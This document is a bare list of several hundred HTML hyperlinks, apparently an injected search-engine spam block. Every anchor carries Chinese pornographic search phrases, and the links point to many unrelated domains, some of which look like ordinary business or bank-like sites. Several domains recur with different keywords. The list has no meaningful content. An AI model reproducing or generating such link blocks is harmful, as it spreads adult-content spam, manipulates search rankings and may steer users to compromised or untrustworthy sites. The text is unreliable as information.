<a href="http://www.moosemalloy.com" target="_blank">蜜臀av在线精品国自产拍</a>|
<a href="http://www.zzhyds.cn" target="_blank">深夜福利网站视频在线观看</a>|
<a href="http://xymeigu.com" target="_blank">久久久精品日韩一区二区三区</a>|
<a href="http://m.5azyw.com" target="_blank">一区二区三区高清av在线</a>|
<a href="http://m.ciade-tech.com.cn" target="_blank">欧美视频一区二区精品在线观看</a>|
<a href="http://m.gxmt8.cn" target="_blank">91精品国产高清久久久久6</a>|
<a href="http://www.barada.cn" target="_blank">久久精品亚洲乱码成在人线</a>|
<a href="http://m.havefurniture.com" target="_blank">激情五月婷婷丁香久久综合网</a>|
<a href="http://m.quankongjian.cn" target="_blank">亚洲国产精品久久久av</a>|
<a href="http://ynshuo.cn" target="_blank">亚洲一区二区三区久久久</a>|
<a href="http://www.shjzyin.cn" target="_blank">日韩欧美中文字幕无敌色</a>|
<a href="http://m.513cha.com" target="_blank">日韩精品成人一区二区三区</a>|
<a href="http://m.tecnocasahn.com" target="_blank">欧美日韩精品人妻狠狠躁免</a>|
<a href="http://www.zyrsoft.cn" target="_blank">久久999国产精品美女高潮</a>|
<a href="http://www.juegua.cn" target="_blank">一区二区三区高清av在线</a>|
<a href="http://www.szbastm.org.cn" target="_blank">经精品久久久精品久久久国产</a>|
<a href="http://www.tzljjx.cn" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://lishengmei.cn" target="_blank">日本国产高清视频在线观看</a>|
<a href="http://shsjww.cn" target="_blank">亚洲高清中文字幕在线观看</a>|
<a href="http://m.milan-watch.cn" target="_blank">91精品国产综合久久久久久激情图区</a>|
<a href="http://zyqh.com.cn" target="_blank">亚洲小说欧美激情另类小说</a>|
<a href="http://www.milfsexsites.com" target="_blank">日韩免费一区二区人妻丝袜</a>|
<a href="http://m.ggtyy.com" target="_blank">影音中文字幕av资源在线</a>|
<a href="http://m.ifunw.com" target="_blank">国产乱码欧美乱码在线视频</a>|
<a href="http://m.amb1.cn" target="_blank">国产免费一区二区三区久久久</a>|
<a href="http://m.quanx2.cn" target="_blank">国产资源在线观看免费高清</a>|
<a href="http://www.myeat.com.cn" target="_blank">超碰香蕉人人网99精品</a>|
<a href="http://m.sjkyy999.com" target="_blank">亚洲国产欧美在线人成人</a>|
<a href="http://m.quicksale39.com" target="_blank">区一区二区视频免费观看</a>|
<a href="http://www.oxgb.cn" target="_blank">国产一区二区精品影院在线观看</a>|
<a href="http://m.harmonyplace.com.cn" target="_blank">亚洲熟妇人妻一区二区三区</a>|
<a href="http://www.hilosrosace.net" target="_blank">久久免费少妇做爰</a>|
<a href="http://www.tuocb.com" target="_blank">日韩精品一区二区三区av在线</a>|
<a href="http://www.yuandun520.cn" target="_blank">国产欧美日韩亚洲中文高</a>|
<a href="http://m.js.cn" target="_blank">成人一级中文字幕免费电影</a>|
<a href="http://www.t21125.cn" target="_blank">手机在线高清国产一区二区</a>|
<a href="http://cctvxwh.com" target="_blank">亚洲av日韩一级片免费看</a>|
<a href="http://www.rwgr.cn" target="_blank">久久婷婷色香五月综合图</a>|
<a href="http://cwbk.com.cn" target="_blank">亚洲已满18点击进入在线看片</a>|
<a href="http://m.lsddbz.cn" target="_blank">欧美人牲交a欧美精区日韩</a>|
<a href="http://wupinanjian.cn" target="_blank">国产精品美女久久久网站</a>|
<a href="http://m.jiacheng100.com" target="_blank">午夜福利视频合集福利视频</a>|
<a href="http://www.architectista.com" target="_blank">av国内精品久久久久影院</a>|
<a href="http://www.okliyu.cn" target="_blank">伊人久久综合给合综合久久</a>|
<a href="http://m.cunqianhe.com" target="_blank">国产久久久精品一区二区三区</a>|
<a href="http://shengmou.com.cn" target="_blank">欧美丰满人妻一区二区三区</a>|
<a href="http://insurancesummit.cn" target="_blank">日本高清一区在线你懂得</a>|
<a href="http://www.ipet.com.cn" target="_blank">青草伊人久久综在合线亚洲</a>|
<a href="http://mingyeshop.cn" target="_blank">欧美日韩精品高清一区二区女人</a>|
<a href="http://www.001hj.cn" target="_blank">亚洲av色福利天堂久久</a>|
<a href="http://www.wzjum.cn" target="_blank">一区二区三区免费一级片</a>|
<a href="http://m.shikojme.com" target="_blank">久久精品成人免费国产片</a>|
<a href="http://www.bbsuu.cn" target="_blank">91精品国语高清自产拍</a>|
<a href="http://m.cztingfeng.cn" target="_blank">国产色视频一区二区三区</a>|
<a href="http://m.jnjwsm999.cn" target="_blank">综合国产精品久久久久久久</a>|
<a href="http://m.wiioo.cn" target="_blank">久久国产成人午夜av影院一区</a>|
<a href="http://www.asc-dz.com" target="_blank">欧美成人三级aaa在线观看</a>|
<a href="http://www.h2874.cn" target="_blank">人妻少妇精品视频三区二区一</a>|
<a href="http://huibowg.cn" target="_blank">亚洲国产成人a精品不卡在线</a>|
<a href="http://citsphere.com" target="_blank">成人国产免费观看</a>|
<a href="http://www.djyyzrc.com.cn" target="_blank">老熟女高潮视频一区二区</a>|
<a href="http://m.unitronhearing.cn" target="_blank">国产精品久久久亚洲天堂</a>|
<a href="http://m.czdftg.cn" target="_blank">国产片精品av在线观看夜色</a>|
<a href="http://bwwg.com.cn" target="_blank">久久久久久久国产视频</a>|
<a href="http://pj654.cn" target="_blank">久久免费国产一区二区三区</a>|
<a href="http://17ooxx.cn" target="_blank">国产精品麻豆一区二区三区四区</a>|
<a href="http://www.cea1.cn" target="_blank">日本不卡在线视频二区三区</a>|
<a href="http://m.lhpay.cn" target="_blank">免费亚洲视频在线观看99</a>|
<a href="http://3gx3g.cn" target="_blank">www欧洲在线观看视频</a>|
<a href="http://m.wkgeek.cn" target="_blank">国产手机精品a在线观看</a>|
<a href="http://www.seospot.cn" target="_blank">精品视频在线精品视频在线</a>|
<a href="http://owlighting.com" target="_blank">免费无码专区毛片高潮喷水</a>|
<a href="http://dbtp.com.cn" target="_blank">久久婷婷五月综合色和啪</a>|
<a href="http://www.craicdown.com" target="_blank">亚洲欧美日韩aⅴ在线观看91</a>|
<a href="http://vvlaw.cn" target="_blank">欧美亚洲精品一区二区三区</a>|
<a href="http://naochan.cn" target="_blank">北条麻妃91精品青青久久</a>|
<a href="http://szgexu.cn" target="_blank">日韩一区二区三区久久香蕉</a>|
<a href="http://www.s-net.com.cn" target="_blank">91精品久久久久久久久有码</a>|
<a href="http://www.1on1english.com.cn" target="_blank">黄色欧美激情免费久久久</a>|
<a href="http://u910.cn" target="_blank">天堂在线中文一区二区三区</a>|
<a href="http://www.intercontilimited.com" target="_blank">亚洲成人超碰日韩在线观看</a>|
<a href="http://sdxcvsd.net.cn" target="_blank">日韩人妻无码一区二区三区综合</a>|
<a href="http://dzjmd.cn" target="_blank">国产日韩综合一区二区性色av</a>|
<a href="http://sangziweb.cn" target="_blank">日韩欧美一区二区免费高清</a>|
<a href="http://www.theo2shop.cn" target="_blank">欧美大片久久久久久久久</a>|
<a href="http://bygo.cn" target="_blank">激情五月天综合网中文字幕</a>|
<a href="http://www.dahezhile.cn" target="_blank">一区二区不卡在线观看不卡精品</a>|
<a href="http://m.nscoct.com" target="_blank">日韩免费一区二区三区高清</a>|
<a href="http://www.sc66.cn" target="_blank">欧洲s码亚洲m码精品一区</a>|
<a href="http://www.cjjbx.cn" target="_blank">久久精品国产亚洲av专区</a>|
<a href="http://v1164.cn" target="_blank">国产一级内射免费在线观看</a>|
<a href="http://m.shikojme.com" target="_blank">亚洲国产精品午夜福利久久</a>|
<a href="http://hhjsps.cn" target="_blank">亚洲色欲色欲欲www在线</a>|
<a href="http://m.pt23.cn" target="_blank">91精品国产自产在线观看蜜臀</a>|
<a href="http://www.14854.cn" target="_blank">在线观看中文字幕不卡aa</a>|
<a href="http://www.de37.cn" target="_blank">国产麻豆一区在线观看</a>|
<a href="http://www.ynnbxne.cn" target="_blank">91青青青青青操免费在线视频</a>|
<a href="http://superfapp.com" target="_blank">欧美一区二区三区久久精品</a>|
<a href="http://m.only-wear.cn" target="_blank">人妻体体内射精一区二区三区</a>|
<a href="http://www.zzysq.cn" target="_blank">色婷婷六月亚洲婷婷国产</a>|
<a href="http://m.show-pair.cn" target="_blank">永久网成人免费在线观看</a>|
<a href="http://m.svmediadesign.com" target="_blank">性感人妻av一区二区三区</a>|
<a href="http://www.barada.cn" target="_blank">国产又黄无遮挡高清视频</a>|
<a href="http://m.ya-kon.cn" target="_blank">成人欧美一区二区三区在线</a>|
<a href="http://sqsmysp.cn" target="_blank">国产主播免费日本在线播放</a>|
<a href="http://m.esses.cn" target="_blank">蜜臀久久精品国产亚洲av</a>|
<a href="http://www.tzljjx.cn" target="_blank">亚洲国产精品麻豆一区二区</a>|
<a href="http://www.virtualc.net" target="_blank">日本道综合一本久久久88</a>|
<a href="http://m.yichaoer.cn" target="_blank">久久久精品一区二区国产</a>|
<a href="http://m.wpyt.cn" target="_blank">一本综合久道综合伊人99爱</a>|
<a href="http://www.bjqxy8.cn" target="_blank">一区二区在线精品</a>|
<a href="http://realhomeliving.com" target="_blank">日韩中文字幕在线观看视频</a>|
<a href="http://m.zhengtaook.cn" target="_blank">午夜成人免费影院</a>|
<a href="http://www.guanlikuaiji.cn" target="_blank">欧美日韩精品亚洲成人精品</a>|
<a href="http://www.vdibs.com" target="_blank">少妇毛片一区二区三区</a>|
<a href="http://www.julioquinones.com" target="_blank">999国产精品麻豆久久久</a>|
<a href="http://gp-pay.cn" target="_blank">dy888午夜福利精品国产97</a>|
<a href="http://www.czhwsx.cn" target="_blank">国产av一区二区三区狼人香蕉</a>|
<a href="http://www.yangzhongheng.cn" target="_blank">国产在线一区二区三区四区av</a>|
<a href="http://thesocialtie.com" target="_blank">av永久天堂一区二区三区蜜桃</a>|
<a href="http://xfpro.cn" target="_blank">亚洲国产精品欧美一区二区</a>|
<a href="http://www.nssvslg.cn" target="_blank">亚洲欧美日韩国产一区在线</a>|
<a href="http://m.mytang.cn" target="_blank">开心五月激情五月婷婷综合网</a>|
<a href="http://mcqc.com.cn" target="_blank">精品99久久久久久免费国产</a>|
<a href="http://www.a288.cn" target="_blank">国产激情高清在线视频免费观看</a>|
<a href="http://www.yozxb.cn" target="_blank">国产一级淫片久久久片a级</a>|
<a href="http://www.delhiwallpaper.com" target="_blank">久久无码人妻一区二区三区</a>|
<a href="http://m.nblx56.cn" target="_blank">亚洲欧美综合在线观看不卡</a>|
<a href="http://www.zlhappy.cn" target="_blank">国产精品久久久久久一区二</a>|
<a href="http://www.shekooh.com" target="_blank">国产精品久久高潮爽男女</a>|
<a href="http://xbbc.com.cn" target="_blank">蜜臀av在线播放一区二区三区</a>|
<a href="http://www.xsbxg88.com" target="_blank">欧美中文字幕1区2区3区</a>|
<a href="http://www.lenkan.cn" target="_blank">久久99国产精品久久99</a>|
<a href="http://www.yipinfeiniu.com.cn" target="_blank">国产一区二区精品免费观看</a>|
<a href="http://m.ibankoftexas.com" target="_blank">四虎影视永久无码精品</a>|
<a href="http://www.kunstlercup.com" target="_blank">午夜不卡在线观看亚洲人</a>|
<a href="http://m.16z.com.cn" target="_blank">欧美三级日韩三级亚洲三级</a>|
<a href="http://m.yunjiangzhifu.com" target="_blank">欧美日韩精品999在线看</a>|
<a href="http://m.zhifuge.net" target="_blank">香蕉亚洲一级视频在线观看</a>|
<a href="http://m.langyuhb.cn" target="_blank">日韩精品在线观看一二三</a>|
<a href="http://m.cigarhumidorstore.com" target="_blank">国产精品日韩一区在线观看</a>|
<a href="http://m.wsonline.cn" target="_blank">国产一级视频在线观看免费播放</a>|
<a href="http://www.szyhkj.com.cn" target="_blank">国产精品成人av片免费综合</a>|
<a href="http://m.yqcvpn.cn" target="_blank">亚洲加勒比精品一区二区</a>|
<a href="http://m.shifeng-kaze.cn" target="_blank">午夜偷拍精品用户偷拍dvd</a>|
<a href="http://bookihgbuddy.com" target="_blank">久久丁香综合五月国产三级网站</a>|
<a href="http://m.kraldost.com" target="_blank">久久婷婷六月丁香综合啪</a>|
<a href="http://sdlianyitgcl.com" target="_blank">伊人久久大香线蕉av一区高潮</a>|
<a href="http://m.131487.com" target="_blank">欧美不卡一区二区三区四区</a>|
<a href="http://m.jbzzz.cn" target="_blank">在线免费播放av</a>|
<a href="http://m.mysearchcoach.com" target="_blank">日韩精品成人一区二区三区</a>|
<a href="http://m.pwor.cn" target="_blank">欧美日韩国产精品一区二区三区不卡</a>|
<a href="http://wewe84.cn" target="_blank">欧美日韩中文字幕</a>|
<a href="http://sun58.cn" target="_blank">日韩中文字幕欧美在线观看</a>|
<a href="http://m.marykeyintouch.com.cn" target="_blank">日韩精品中文字幕在线视频</a>|
<a href="http://www.ludengdeng.cn" target="_blank">99国产精品99久久久久久久</a>|
<a href="http://m.xncct.com.cn" target="_blank">欧美激情国产日韩视频一区</a>|
<a href="http://m.qjmpe.com" target="_blank">青青草日韩欧美在线观看</a>|
<a href="http://yougouyun.cn" target="_blank">亚洲毛片一区二区三区四区</a>|
<a href="http://serce.com.cn" target="_blank">中文区中文字幕免费看</a>|
<a href="http://www.14854.cn" target="_blank">你懂得亚洲社区午夜福利</a>|
<a href="http://www.aouimeurkhaled.com" target="_blank">亚洲欧美中文日韩在线视线</a>|
<a href="http://www.imakyo.com" target="_blank">午夜福利国产一区二区久久</a>|
<a href="http://www.ak160.cn" target="_blank">国产精品日韩欧美一区二区</a>|
<a href="http://m.fsbt.org.cn" target="_blank">色吊丝二区三区中文字幕</a>|
<a href="http://sgkf.cn" target="_blank">国产精品日韩欧美高清情</a>|
<a href="http://mawjtasweer.com" target="_blank">欧美日韩精品一区二区天天拍</a>|
<a href="http://www.mzlawyer.cn" target="_blank">欧美亚洲一区二区三区免费网站</a>|
<a href="http://www.gdud.cn" target="_blank">色婷婷在线一区二区三区</a>|
<a href="http://www.bioboxx.com" target="_blank">91精品国产调教在线观看不卡</a>|
<a href="http://www.jxyxjy.cn" target="_blank">亚州中文字幕乱码中文字幕</a>|
<a href="http://xfpro.cn" target="_blank">欧美成人高清aⅴ免费观看</a>|
<a href="http://m.zlwlw.cn" target="_blank">国内精品在线播放</a>|
<a href="http://www.0475ty.cn" target="_blank">国产看片色网站亚洲av</a>|
<a href="http://m.t-instr.com" target="_blank">精品午夜福利欧美人成视频</a>|
<a href="http://www.msszpw.cn" target="_blank">精品久久久久久久久久国产潘金莲</a>|
<a href="http://m.superich.com.cn" target="_blank">日韩欧美视频在线观看一区二区</a>|
<a href="http://www.cavendersseasoning.com" target="_blank">亚洲精品免费在线观看视频</a>|
<a href="http://www.zhongkongbanchangjia.cn" target="_blank">精品无码人妻一区二区三区不卡</a>|
<a href="http://m.stkh.net.cn" target="_blank">国产欧美另类在线视频观看</a>|
<a href="http://m.acute-robot.com" target="_blank">亚洲av永久一区二区三区久久</a>|
<a href="http://www.swirexy.cn" target="_blank">视频二区人妻中文字幕好吊色</a>|
<a href="http://m.shanglinwang.cn" target="_blank">粉嫩av一区二区老牛影视</a>|
<a href="http://www.wkwbk.cn" target="_blank">欧美韩国日本国产一区在线观看</a>|
<a href="http://wzdaq.cn" target="_blank">蜜臀精品人妻av一区二区</a>|
<a href="http://www.tableway.cn" target="_blank">97性潮x久久久久久久久久</a>|
<a href="http://ppmig.com.cn" target="_blank">青青久在线视频视频在线</a>|
<a href="http://www.22226.org.cn" target="_blank">欧洲s码亚洲m码精品一区</a>|
<a href="http://m.flunggg.cn" target="_blank">婷婷精品视频在线免费观看</a>|
<a href="http://m.superich.com.cn" target="_blank">国产精品免费一区二区视频</a>|
<a href="http://m.rurun.com.cn" target="_blank">亚洲AV无码AV男人的天堂</a>|
<a href="http://www.derwentscotch.com" target="_blank">国产精品久久久久免费观看</a>|
<a href="http://m.vipslim.cn" target="_blank">欧美精品一区二区日韩系列</a>|
<a href="http://www.hg127.cn" target="_blank">亚洲欧洲成人va在线观看</a>|
<a href="http://123anzhuo.com" target="_blank">秋霞特色aa大片</a>|
<a href="http://www.petlight.cn" target="_blank">欧美一级特黄色录像免费观看</a>|
<a href="http://kris-wilson.com" target="_blank">欧美精品一区二区三区手机在线</a>|
<a href="http://m.banyouhui.cn" target="_blank">国产免费高清视频1l.com.com.com少</a>|
<a href="http://m.y130.cn" target="_blank">精品国产综合区久久久久久小说</a>|
<a href="http://ha.cn" target="_blank">久久午夜av一区二区三区</a>|
<a href="http://www.51jfh.cn" target="_blank">婷婷99精品国产97久久综合</a>|
<a href="http://m.zenlifestore.cn" target="_blank">亚洲欧美日韩国产二区精品</a>|
<a href="http://m.qdysisb.cn" target="_blank">人妻体体内射精一区二区</a>|
<a href="http://m.shuny.cn" target="_blank">最新欧美一区二区三区在线</a>|
<a href="http://m.galblo.cn" target="_blank">国产精品疯狂输出jk草莓视频</a>|
<a href="http://m.yiwuztsm.cn" target="_blank">精品人妻久久久久久久久</a>|
<a href="http://beinuobio.com" target="_blank">国产精品久久久久久久av下</a>|
<a href="http://m.555app.cn" target="_blank">国产亚州欧美一区二区三区</a>|
<a href="http://fm811.cn" target="_blank">亚洲精品成人真人在线观看</a>|
<a href="http://strelli.com.cn" target="_blank">亚洲中文字幕欧美色不卡</a>|
<a href="http://m.dahezhile.cn" target="_blank">国产精品女主播一区二区三区</a>|
<a href="http://www.fishingtackles.cn" target="_blank">欧美极品一区二区在线播放</a>|
<a href="http://m.ark02.cn" target="_blank">欧美国产视频一区二区三区</a>|
<a href="http://buymajorhomes.com" target="_blank">欧美日韩一区二区中文字幕高清视频</a>|
<a href="http://023changhong.com" target="_blank">国产精品久久久久国产a级五个月</a>|
<a href="http://srcpa.cn" target="_blank">精品亚洲国产成人痴汉av</a>|
<a href="http://www.syoug.com" target="_blank">精品一区二区三区四区视频</a>|
<a href="http://m.comnsa.com" target="_blank">夜夜福利一区二区三区av</a>|
<a href="http://xiangmuyuan.cn" target="_blank">国产精品欧美日韩激情在线</a>|
<a href="http://www.anthonypacific.com" target="_blank">亚洲精品高清欧美日韩精品</a>|
<a href="http://hongfachn.com" target="_blank">99热这里只有精品欧美</a>|
<a href="http://winsit.cn" target="_blank">国产盼盼私拍福利视频99</a>|
<a href="http://www.bjmjl.cn" target="_blank">欧美熟妇视频一区二区三区</a>|
<a href="http://m.xncct.com.cn" target="_blank">中文字幕日韩欧美日韩在线</a>|
<a href="http://www.pc555.com.cn" target="_blank">中文字幕理论片一区二区</a>|
<a href="http://www.callhomepro.net" target="_blank">国产精品aaaa</a>|
<a href="http://m.ifunw.com" target="_blank">国产香蕉免费自拍视频在线观看</a>|
<a href="http://m.2q85.cn" target="_blank">午夜精品美女久久久久av福利</a>|
<a href="http://m.geluobo.com.cn" target="_blank">国产午夜福利在线不卡视频</a>|
<a href="http://www.baitongfood.cn" target="_blank">97蜜桃臀美人妻一区二区三区</a>|
<a href="http://m.egaosu.cn" target="_blank">国产欧美综合精品一区二区</a>|
<a href="http://51file.cn" target="_blank">欧美午夜不卡在线观看免费</a>|
<a href="http://www.lovement.cn" target="_blank">日本人妻少妇久久中文字幕乱码</a>|
<a href="http://m.etianfp.cn" target="_blank">欧美日韩一区二区三区高清</a>|
<a href="http://admin000.com" target="_blank">久久精品国产亚洲av麻豆四虎</a>|
<a href="http://www.ynqcgl.com" target="_blank">欧美精品综合一区二区3区4区</a>|
<a href="http://www.xfjinzhong.cn" target="_blank">日日躁夜夜躁欧美日韩一区</a>|
<a href="http://m.jy-pump.com" target="_blank">87福利午夜福利视频免费观看</a>|
<a href="http://www.yilisuyun.com" target="_blank">久久精品一区二区中文字幕</a>|
<a href="http://xygsc.cn" target="_blank">国产精品一区二区久久久</a>|
<a href="http://www.dhmsw.com.cn" target="_blank">久久精品国产99国产精品导</a>|
<a href="http://m.svcs.cn" target="_blank">欧美精品一区二区三区国产精品</a>|
<a href="http://m.juegua.cn" target="_blank">久久男人av资源网站无码软件</a>|
<a href="http://yunglong.cn" target="_blank">亚洲男人天堂av综合网</a>|
<a href="http://www.artslub.com.cn" target="_blank">国产福利91精品一区二区三区大奶子</a>|
<a href="http://www.zzhyds.cn" target="_blank">精品熟女少妇av免费久久</a>|
<a href="http://www.manhuazhan.cn" target="_blank">国产成人免费在线观看网站</a>|
<a href="http://m.autorepairmiamifl.com" target="_blank">粉嫩国产免费一区二区三区</a>|
<a href="http://www.taiyijia.com.cn" target="_blank">亚洲一区二区三区久久久</a>|
<a href="http://m.keai8.cn" target="_blank">色综合人人超人人超级国碰</a>|
<a href="http://www.xinwensoft.cn" target="_blank">亚洲国产精品二区三区四区网站</a>|
<a href="http://www.jmfortunes.com" target="_blank">久久精品国产亚洲av一</a>|
<a href="http://www.spaziointeriors.com" target="_blank">一区二区三区国产欧美精品</a>|
<a href="http://www.siliaoctsb.cn" target="_blank">欧美日韩精品久久亚洲区熟妇人</a>|
<a href="http://m.yzwdyw.cn" target="_blank">日本不卡的一区二区三区</a>|
<a href="http://www.taizhouhaixiang.cn" target="_blank">最新中文字幕2018第一页</a>|
<a href="http://szgexu.cn" target="_blank">欧美日本日韩aⅴ在线视频</a>|
<a href="http://www.dennisberg.com" target="_blank">999精品自产国产免费</a>|
<a href="http://m.121317.cn" target="_blank">日韩欧美中文字幕精品在线</a>|
<a href="http://www.zhongzidaohang.cn" target="_blank">亚洲精品艳片在线播放网站</a>|
<a href="http://fbarocks.com" target="_blank">亚洲av日韩高清在线观看</a>|
<a href="http://xue8.net.cn" target="_blank">欧美亚洲国产精品第一页</a>|
<a href="http://h5487.cn" target="_blank">久久国产精品久久久久久</a>|
<a href="http://rantsocial.com" target="_blank">中文字幕乱码在线观看一区</a>|
<a href="http://www.yzfhyy.com" target="_blank">亚洲一区二区三级在线免费观看</a>|
<a href="http://m.sxtgy.cn" target="_blank">国产日韩欧美手机在线看片</a>|
<a href="http://www.qwnbf.cn" target="_blank">日韩av淫影院一</a>|
<a href="http://www.weftend.com" target="_blank">日韩欧美在线观看国产精品</a>|
<a href="http://www.yals.cn" target="_blank">欧美视频在线一区二区三区</a>|
<a href="http://zgjjclc.com" target="_blank">欧美午夜精品一区二区三区电影</a>|
<a href="http://m.dtglobal.org.cn" target="_blank">欧美国产精品va在线观看</a>|
<a href="http://m.thedraperyboutique.com" target="_blank">国产馆在线精品极品麻豆</a>|
<a href="http://m.langyuhb.cn" target="_blank">久久99动漫精品国产成人久</a>|
<a href="http://8dvip.com" target="_blank">91久久久精品一区二区三区</a>|
<a href="http://lolld.com" target="_blank">涩网站久久久久久久久久</a>|
<a href="http://gxxctx.com" target="_blank">久久精品国产亚洲av麻豆欧</a>|
<a href="http://www.yongfa05.cn" target="_blank">91麻豆精品国产观看免费</a>|
<a href="http://syjqqt.cn" target="_blank">亚洲人成网站18禁止人</a>|
<a href="http://xhjvofh.cn" target="_blank">国产美女av高潮精品在线</a>|
<a href="http://www.86jr.com.cn" target="_blank">97激情在线视频五月天视频</a>|
<a href="http://m.quyangnews.cn" target="_blank">久久久国产精品夜夜夜夜</a>|
<a href="http://www.wanyuanjuhe.cn" target="_blank">欧美日韩精品一区二区在线观看</a>|
<a href="http://gh30.cn" target="_blank">欧美亚洲国产第一精品久久</a>|
<a href="http://m.nyho.cn" target="_blank">精品人妻一区二区三区中文字幕</a>|
<a href="http://gongxiu.com.cn" target="_blank">午夜福利小视频在线播放国产</a>|
<a href="http://www.9itour.cn" target="_blank">日韩欧美精品一区二区三区不卡</a>|
<a href="http://m.jgggj.cn" target="_blank">色综合人人超人人超级国碰</a>|
<a href="http://m.nttnhj.cn" target="_blank">6080日韩毛片一区二区</a>|
<a href="http://m.chnboa.com" target="_blank">久久这里只有精品好国产</a>|
<a href="http://www.lhjgroup.com" target="_blank">国内精品久久久久久久97牛牛</a>|
<a href="http://m.tekzune.com" target="_blank">日韩欧美精品一区二区三区不卡</a>|
<a href="http://xfgy.com.cn" target="_blank">国产一区二区亚洲精品在线观看</a>|
<a href="http://sanfangwang.cn" target="_blank">国产精品久久久久久无毒</a>|
<a href="http://m.grantmewisdom.com" target="_blank">激情五月五月婷婷色吧网站</a>|
<a href="http://www.xjksfcw.com" target="_blank">亚洲欧美综合在线观看</a>|
<a href="http://propellerdynamics.com" target="_blank">国产成人亚洲欧美二区综合</a>|
<a href="http://m.7392.net.cn" target="_blank">国产精品国产三级国产剧情</a>|
<a href="http://xychly.cn" target="_blank">一区两区三区四区乱码国产精品</a>|
<a href="http://greatbethere.cn" target="_blank">韩国中文字幕在线观看</a>|
<a href="http://www.huizhouyinxiang.com.cn" target="_blank">亚洲欧美日韩中文字幕高清</a>|
<a href="http://wxgz.org.cn" target="_blank">99国产精品亚洲一区二区三区</a>|
<a href="http://m.y130.cn" target="_blank">欧美激情一区二区三区四区</a>|
<a href="http://m.rosevillebawarchi.com" target="_blank">国产成人亚洲综合小说区</a>|
<a href="http://m.zsxrui.com" target="_blank">成人av免费一区二区三区</a>|
<a href="http://www.logo12.cn" target="_blank">欧美午夜精品一二三区91</a>|
<a href="http://www.wzgcc.com.cn" target="_blank">亚洲av成人波多野一区二区三区</a>|
<a href="http://www.pkx8.cn" target="_blank">亚洲欧美日韩一区成人</a>|
<a href="http://m.totalwebvertising.com" target="_blank">人妻av一区二区三区高</a>|
<a href="http://chuidiaodashi.com" target="_blank">国产直播视频福利日韩精品久久</a>|
<a href="http://sanyaspa.cn" target="_blank">99e久热只有精品8在线直播</a>|
<a href="http://www.fcvs.cn" target="_blank">日韩激情av免费观看一码二码</a>|
<a href="http://m.ynrqxfl.cn" target="_blank">97麻豆精品国产专区在线观看</a>|
<a href="http://jfjsqg.cn" target="_blank">91麻豆精品国产福利在线观看</a>|
<a href="http://www.yunshangjixie.cn" target="_blank">日本一区二区三区不卡视频网站</a>|
<a href="http://www.monvtuan.cn" target="_blank">久久久久久国产精品免费免费</a>|
<a href="http://m.top500.org.cn" target="_blank">麻豆欧美精品国产综合久久</a>|
<a href="http://rtectech.cn" target="_blank">五月激情婷婷综合</a>|
<a href="http://m.aideit.cn" target="_blank">亚洲国产精品男人都懂得</a>|
<a href="http://mei64.cn" target="_blank">国产无套精品白浆一区二区</a>|
<a href="http://thesocialtie.com" target="_blank">夜夜爽一区二区三区精品</a>|
<a href="http://qietiaoji.cn" target="_blank">中文字幕乱码人妻二区三区</a>|
<a href="http://gjhpw.cn" target="_blank">国产精品一区二区在线观看av</a>|
<a href="http://bookihgbuddy.com" target="_blank">日韩一区二区三区免费网站</a>|
<a href="http://sjzps.cn" target="_blank">精品精品国产欧美在线小说区</a>|
<a href="http://huamin.net.cn" target="_blank">精品乱码乱码久久久久蜜桃</a>|
<a href="http://www.wayfine.cn" target="_blank">欧美精品一区二区三区手机在线</a>|
<a href="http://www.qchh.com.cn" target="_blank">亚洲高清国产拍精品熟女i</a>|
<a href="http://888zr77.com" target="_blank">国产热门精品第1页91</a>|
<a href="http://www.graceinflatables.cn" target="_blank">国产亚洲精品app大全</a>|
<a href="http://jety.com.cn" target="_blank">亚洲国产精品原创一区二区</a>|
<a href="http://zencao.cn" target="_blank">天堂视频在线观看免费观看</a>|
<a href="http://www.gjscwol.cn" target="_blank">aaaaa国产毛片一区二区</a>|
<a href="http://amghqxb.cn" target="_blank">国产精品久久99999人四虎</a>|
<a href="http://yinanzaixian.com" target="_blank">亚洲日本乱码一区二区三区蜜桃</a>|
<a href="http://pumpa.cn" target="_blank">欧美精品成人一区二区在线观看</a>|
<a href="http://www.siyulvcheng.com.cn" target="_blank">国产亚洲精品久久久久久网站</a>|
<a href="http://baiankang.net.cn" target="_blank">粉嫩国产免费一区二区三区</a>|
<a href="http://www.yifu.org.cn" target="_blank">国产精品视频一区二区伦理</a>|
<a href="http://longwangye666.com" target="_blank">中文字幕在线观看欧美精品</a>|
<a href="http://m.ibankoftexas.com" target="_blank">91久久久久久久久久久久</a>|
<a href="http://qiuxuelu.com.cn" target="_blank">黄色a级三级三级三级免费看</a>|
<a href="http://www.cnqq.com.cn" target="_blank">精品一区二区三区av在线</a>|
<a href="http://www.ruixiang18.cn" target="_blank">99e久热只有精品8在线直播</a>|
<a href="http://wheqcb.cn" target="_blank">国厂偷拍在线视频观看</a>|
<a href="http://www.51xinyue.com.cn" target="_blank">国产一a精品黄页免费观看</a>|
<a href="http://dtrsjy.cn" target="_blank">亚洲一区二区在线观看日韩欧美</a>|
<a href="http://m.jbzzz.cn" target="_blank">精品一区二区三区四区偷拍视频</a>|
<a href="http://m.biosdiy.net" target="_blank">国产精品区二区三区日本</a>|
<a href="http://www.bloj.cn" target="_blank">久久精品国产亚洲av麻豆四虎</a>|
<a href="http://www.nacamar.com.cn" target="_blank">99国内精品久久久久久久</a>|
<a href="http://www.qchh.com.cn" target="_blank">国产三级亚洲精品三级av</a>|
<a href="http://www.mlt3be.cn" target="_blank">性色av一区二区三区蜜臀免费</a>|
<a href="http://m.clece.cn" target="_blank">欧美日韩精品999免费看</a>|
<a href="http://www.cwbk.com.cn" target="_blank">久久精品亚洲国产综合色</a>|
<a href="http://ahtyh.cn" target="_blank">日本熟人妻中文字幕在线</a>|
<a href="http://www.riiwas.com" target="_blank">成人国产精品免费观看</a>|
<a href="http://m.twbx.cn" target="_blank">精品人伦一区二区三区蜜桃视频</a>|
<a href="http://m.va1va.cn" target="_blank">www.四虎.com</a>|
<a href="http://www.q7rywja.cn" target="_blank">日韩免费一区二区人妻丝袜</a>|
<a href="http://m.sjkyy999.com" target="_blank">色婷婷六月亚洲婷婷国产</a>|
<a href="http://m.51117.cn" target="_blank">青青青草视频在线</a>|
<a href="http://m.12580al.cn" target="_blank">欧美视频在线一区二区三区</a>|
<a href="http://m.93vip.cn" target="_blank">日本高清二区视频久二区</a>|
<a href="http://shebian8.cn" target="_blank">亚洲免费观看电影av自拍</a>|
<a href="http://sujiwang.cn" target="_blank">少妇色综合久久88色综合天天</a>|
<a href="http://clothingforstyle.com" target="_blank">五月婷婷丁香激情综合网</a>|
<a href="http://fjpsy.com.cn" target="_blank">国产成人精品午夜福利软件</a>|
